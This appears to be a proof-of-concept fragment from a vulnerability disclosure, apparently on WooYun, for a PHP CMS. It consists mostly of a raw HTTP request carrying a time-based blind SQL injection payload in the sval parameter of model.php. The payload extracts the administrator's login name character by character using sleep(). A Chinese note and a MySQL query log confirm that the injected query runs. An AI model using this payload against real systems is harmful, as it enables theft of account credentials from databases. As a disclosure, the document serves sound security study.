 GET
/app/public/model.php?tpl=data&model_name=adv&stype=1&skey=title&sval='/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d109,sleep(1),0))%
23&p=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/app/public/model.php
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428588487; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=nr7imgp59coo1kb7nglg4sjv14
Connection: keep-alive
当管理员用户名的第一个字母ascii值是109时，延迟如下
? < + > Type a search term 0 matches
Response
Done Length: 7,582 (7,103 millis)
40 Init DB mcms
40 Query set names utf8
40 Query show tables
40 Query select count(*) as t from mcms_adv where
title=''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=109,sleep(1),0))#'
150410 23:43:00 40 Query select * from mcms_adv where
title=''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=109,sleep(1),0))#'
order by adv_id desc limit 0,20
150410 23:43:03 40 Quit
www.wooyun.org